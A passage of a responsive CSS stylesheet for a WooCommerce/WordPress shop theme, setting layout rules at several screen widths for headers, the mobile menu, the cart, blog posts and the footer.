  .wrapper {
    overflow-x: hidden;
  }
  .wrapper .row-container {
    max-width: 100%;
    width: 970px;
  }
  .main-container.about-page .about-text {
    padding: 0 30px;
  }
  .header-container .topbar {
    line-height: 1.5;
    padding: 20px 0;
  }
  .header-container .topbar ul li {
    line-height: 1.5;
  }
  .header-container .header-text {
    line-height: normal;
    text-align: center;
  }
  .header-container .header-text > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-text .wpb_text_column {
    line-height: 1.5;
  }
  .header-container .header-nav {
    margin-top: 10px;
    text-align: center;
  }
  .header-container .header-nav > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-search {
    text-align: right;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-icon {
    margin-top: 25px;
    text-align: center;
  }
  .header-container .header-icon .vc_column-inner {
    display: block !important;
  }
  .header-container .header-icon .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-sticky .header-wishlist,
  .header-container .header-sticky .header-minicart {
    display: none !important;
  }
  .header-container .header-sticky .sticky-menu-wrapper {
    margin: 0 !important;
  }
  .footer .footer-main .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .vc_wp_custommenu {
    margin-top: 5px;
  }
  .footer .footer-copyright .vc_wp_custommenu ul {
    text-align: center;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    display: block;
    margin: 0;
  }
  .roadthemes-newsletter.style1 .mc4wp-form {
    display: block;
    margin: 20px 0 0 0;
  }
  .categories-menu-wrapper.style1 {
    display: none;
  }
  .category-block .wpb_column {
    border: none;
  }
  .category-block .wpb_column:nth-child(3n+1) {
    clear: both;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 75px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .category-block {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #secondary .widget_calendar table#wp-calendar td {
    padding-left: 3px;
    padding-right: 3px;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
}
@media screen and (max-width: 991px) {
  .wrapper .row-container {
    max-width: 100%;
    width: 750px;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .mobile-menu {
    background: #8334CA;
    margin: 0;
    position: relative;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 50px;
    line-height: 50px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container {
    background: #fff;
    border-radius: 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.6);
    float: left;
    height: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 99;
    -webkit-transition: .5s ease;
    -moz-transition: .5s ease;
    -ms-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
  }
  .mobile-menu .mobile-menu-container.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a {
    border-top: 1px solid #ebebeb;
    color: #999;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-item > a {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa {
    color: #999;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a {
    color: #999;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a {
    border-top: 1px solid #ddd;
    color: #999;
    display: block;
    float: left;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a:hover {
    color: #821bba;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-item > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-parent > a {
    color: #8334CA;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .header-container .header-sticky {
    display: none !important;
  }
  .header-container .header-composer {
    display: none;
  }
  .header-container .header-mobile {
    display: block;
  }
  .header-container .header-mobile .topbar {
    color: #fff;
  }
  .header-container .header-mobile .topbar a {
    color: #fff;
  }
  .header-container .header-mobile .topbar a:hover {
    color: #9312ba;
  }
  #secondary .product_list_widget li {
    float: left;
    padding-right: 15px;
    width: 50%;
  }
  #secondary .product_list_widget li:nth-child(2n+1) {
    clear: both;
  }
  .main-container.about-page .about-text {
    padding: 0 15px;
  }
  .contact-page .contact-form {
    margin-top: 30px;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .header-search {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 155px;
  }
  .header-container .header-default {
    text-align: center;
  }
  .header-container .header-default h1.logo {
    height: auto;
    text-align: center;
  }
  .header-container .header-default h1.logo a {
    margin-left: auto;
    margin-right: auto;
  }
  .header-container .header-default .header-search {
    margin-top: 10px;
    float: none;
  }
  .header-container .header-default .main-menu-row {
    background: none;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a,
  .heading-title.style1 h3 {
    font-size: 1.5em;
  }
  .carousel-with-menus .vc_wp_custommenu {
    margin: 0 0 10px 0;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .vc_tta-tabs .col-products {
    padding-top: 50px;
  }
  .featured-categories .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .roadthemes-newsletter.style1 {
    text-align: center;
  }
  .roadthemes-social-icon.style1 {
    margin: 35px 0 0 0;
    text-align: center;
  }
  .roadthemes-social-icon.style1 .social-icons {
    float: none;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 120px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 100px;
  }
  .about-testimonial {
    margin-top: 20px;
  }
  .policy-2 .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
}
@media screen and (min-width: 768px) {
  .main-container .blogs.blog-sidebar article .post-thumbnail .su-responsive-media-yes {
    padding-bottom: 97%;
  }
}
@media screen and (max-width: 767px) {
  .vc_row {
    margin-bottom: 15px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 50px;
  }
  .container {
    max-width: none;
    width: 100%;
  }
  .wrapper .row-container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count,
  .toolbar .woocommerce-ordering {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop-products.owl-carousel .item-col {
    width: 100%;
  }
  .main-container .blog-page .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blog-page .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper,
  .main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
    margin: 0 0 30px 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .postinfo-wrapper,
  .main-container .blogs.blog-nosidebar .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blogs.grid article {
    width: 100%;
  }
  .main-container .comments-area .comment-respond .comment-form .comment-form-author,
  .main-container .comments-area .comment-respond .comment-form .comment-form-email,
  .main-container .comments-area .comment-respond .comment-form .comment-form-url {
    width: 100%;
  }
  #archive-product .shop-products .listview .product-image {
    display: inline-block;
    margin-bottom: 20px;
  }
  #archive-product .shop-products .listview .product-image .woocommerce-LoopProduct-link,
  #archive-product .shop-products .listview .product-image img {
    width: auto;
  }
  .quickview-wrapper #quickview-content .product-images {
    margin-bottom: 30px;
    width: 100%;
  }
  .quickview-wrapper #quickview-content .product-info {
    padding-left: 0;
    width: 100%;
  }
  .woocommerce-page table.cart {
    border: none;
  }
  .woocommerce-page table.cart tr {
    border: 1px solid #ebebeb;
    margin-bottom: 30px;
  }
  .woocommerce-page table.cart tr td {
    border-right: none;
  }
  .woocommerce-page table.cart tr > td:first-child {
    border-top: none;
  }
  .woocommerce-page table.cart .product-thumbnail {
    display: block;
  }
  .woocommerce-page table.cart .product-thumbnail:before {
    display: none;
  }
  .woocommerce-page table.cart .table-bottom {
    border: none;
  }
  .woocommerce-page table.cart .table-bottom td {
    padding: 0;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 245px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 245px;
  }
  .header-container .header-mobile .topbar {
    padding: 10px 0;
  }
  .header-container .header-mobile .header-icon {
    margin-top: 0;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .wpb_single_image {
    margin-top: 20px;
    text-align: center;
  }
  .main-container .testimonials-container {
    padding-top: 30px;
  }
  .main-container .testimonials-container .wpb_single_image {
    text-align: center;
  }
  .newsletter-container {
    text-align: center;
  }
  .wrapper .newsletter-title {
    margin-bottom: 35px;
  }
  .mc4wp-form {
    float: none;
  }
  .mc4wp-form input[type='email'] {
    width: 300px;
  }
  .banner-nogap .wpb_single_image {
    margin-bottom: 35px;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .policy .wpb_single_image {
    width: 52px;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .main-container .blogsearchform .form-input {
    max-width: 100%;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart .coupon #coupon_code {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop_table.cart .coupon .button {
    float: none !important;
    margin: 0;
    width: auto !important;
  }
  .woocommerce ul.order_details li {
    border: none;
    margin: 0 0 15px 0;
    padding: 0;
    width: 100%;
  }
  .main-container .order-box {
    padding: 30px 15px 15px 15px;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
    display: block;
    float: none;
    margin: 15px 0 0 0;
    position: static;
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply:first-child {
    margin-top: 0;
  }
  .main-container .blogs.grid .post-container {
    column-count: 1;
  }
  .main-container blockquote {
    margin-left: 20px;
  }
  .main-container .blog-page article .post-meta > * {
    margin: 0 0 5px 0;
    width: 100%;
    display: block;
  }
  .header-container .header-text .wpb_text_column {
    display: block;
    line-height: 1.9;
    margin: 0 0 15px 0;
  }
  .header-container .header-text .wpb_text_column:after {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .categories-container {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
  }
  .footer .footer-main {
    padding: 65px 0 10px 0;
  }
  .footer .footer-main .wpb_column {
    width: 100% !important;
  }
  .footer .footer-policy .wpb_column {
    width: 100%;
  }
  .policy .wpb_column:before {
    display: none;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 85%;
  }
  .policy .wpb_column .wpb_single_image {
    width: 60px;
  }
  .carousel-with-menus .vc_wp_custommenu ul {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .carousel-with-menus .roadthemes-products.navigation-style2 {
    padding-top: 50px;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li {
    display: block;
    margin: 0 0 10px 0 !important;
    width: 100%;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    display: none;
  }
  .shop-products .gridview .count-down .timebox strong {
    font-size: 1em;
    height: 34px;
    line-height: 34px;
    width: 34px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 85px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 65px;
  }
}
@media screen and (max-width: 479px) {
  .vc_row {
    margin-bottom: 10px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 45px;
  }
  [class*='vc_col-'] {
    width: 100% !important;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
    width: 300px;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count {
    width: 100%;
  }
  .toolbar .woocommerce-result-count {
    margin-top: 20px;
    text-align: left;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 20px 0;
    text-align: center;
    width: 100%;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
  .main-container .product-view .summary.single-product-info .product_meta .posted_in,
  .main-container .product-view .summary.single-product-info .product_meta .tagged_as {
    display: block;
    margin: 0 0 10px 0;
  }
  .shop_content .shop-products .item-col {
    flex: 0 1 auto;
    max-width: 100%;
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    float: none;
    width: 100%;
  }
  .main-container .single article .relatedthumb {
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .header-container .topbar ul {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 160px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 160px;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content {
    left: 50%;
    right: auto;
    margin-left: -70px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 145px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
    width: 100%;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    display: block;
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
    float: none;
    margin-top: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 50px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 35px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
    padding: 20px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li {
    margin: 0 5px 2px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li:last-child {
    margin-right: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li {
    margin: 0 10px 0 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:lastchild {
    margin: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:after {
    margin-left: 10px;
  }
}
